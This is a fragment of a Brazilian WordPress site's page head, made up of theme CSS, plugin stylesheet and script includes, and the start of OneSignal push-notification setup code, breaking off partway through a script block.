span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #001fde;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #e0e3e6;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #001fde;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #001fde;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #e0e3e6;color: #001fde;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #babfc4;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #001fde;}.overlay-menu-toggle {color: #3144AD !important;background: transparent;}#Overlay {background: rgba(0,31,222,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #3144AD;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #101720;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(16,23,32,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #717a84;}#Footer a {color: #474747;}#Footer a:hover {color: #474747;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #84888c;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #84888c;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #b7b7b7;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #717a84;}#Sliding-top a {color: #717a84;}#Sliding-top a:hover {color: #909aa5;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ffffff;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ffffff;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0,31,222,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #001fde;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #001fde;}.image_frame {border-color: #f9f9f9;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #001fde;}.sliding_box .desc_wrapper:after {border-bottom-color: #001fde;}.counter .icon_wrapper i {color: #001fde;}.quick_fact .number-wrapper {color: #001fde;}.progress_bars .bars_list li .bar .progress {background-color: #001fde;}a:hover.icon_bar {color: #001fde !important;}a.content_link, a:hover.content_link {color: #414142;}a.content_link:before {border-bottom-color: #414142;}a.content_link:after {border-color: #414142;}.get_in_touch, .infobox {background-color: #f3a5ae;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f3a5ae;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #009bac;}.how_it_works .image .number {background: #009bac;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #001fde;}.trailer_box.plain .desc .subtitle {color: #001fde;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #001fde;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #001fde;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #009bac;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #009bac;}.list_item.lists_1 .list_left {background-color: #001fde;}.list_item .list_left {color: #001fde;}.feature_list ul li .icon i {color: #001fde;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #001fde;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #001fde;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #009bac;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #001fde;}.pricing-box .plan-inside ul li .yes {background: #001fde;}.pricing-box-box.pricing-box-featured {background: #001fde;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #626262;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255,255,255,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #009bac !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #009bac !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(217,221,225,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #d9dde1 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 900;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 48px;line-height: 48px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 26px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 17px;line-height: 21px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 17px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;letter-spacing: 0px;}#Subheader .title {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 41px;line-height: 41px;letter-spacing: 0px;}h2 {font-size: 22px;line-height: 22px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;letter-spacing: 0px;}#Subheader .title {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 36px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 20px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 29px;line-height: 29px;letter-spacing: 0px;}h2 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 80px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:50px 0}#Footer .widgets_wrapper{padding:70px 0}
</style>
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.9' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
/* Others */
.highlight-right:after { background: #101720 !important; }
.highlight-right .wrap:last-child { background: #101720; }

.rev_slider .hebe .tp-tab-desc { font-family:inherit !important; }

/* Blog */
.blog:not(.single-post) #Content, 
.archive #Content { background-color: #2e3141; }

.pager_lm .pager_load_more { margin: 50px 0; padding: 0 30px; }
.pager_lm .pager_load_more .button_label { padding-left: 5px; }

/* Subheader */
.single-post #Subheader .title,
.single-post #Subheader .breadcrumbs { text-align: left; }

/* Filter */
#Filters { width: 100%; margin: 0; padding: 30px; box-sizing: border-box; font-size: 16px; color: #bbc1ca; }
#Filters, #Filters a { color: #fff; }
.style-simple #Filters .filters_wrapper ul li a:hover,
.style-simple #Filters .filters_wrapper ul li.current-cat a { color: #fff !important; }
.style-simple #Filters .filters_wrapper ul li a::after { background: #fff !important;  }

.section-filters .section_wrapper { margin: 0; max-width: 100% !important; }

/* Footer */
#Footer .footer_copy { border: 0; background: #232530; }

</style>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"878b41770b","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"878b41770b","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/metwo.com.br\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/metwo.com.br\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=11.2.0' id='bp-widget-members-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=11.2.0' id='bp-jquery-query-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=11.2.0' id='bp-jquery-cookie-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=11.2.0' id='bp-jquery-scroll-to-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","security":"82bcc4aa6f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/metwo.com.br\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4' id='__ytprefs__-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.9' id='um-gdpr-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://metwo.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://metwo.com.br/wp-json/wp/v2/tags/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metwo.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metwo.com.br/wp-includes/wlwmanifest.xml" /> 

	<script type="text/javascript">var ajaxurl = 'https://metwo.com.br/wp-admin/admin-ajax.php';</script>

<meta property="fb:app_id" content="1617948934935731"/>		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://metwo.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
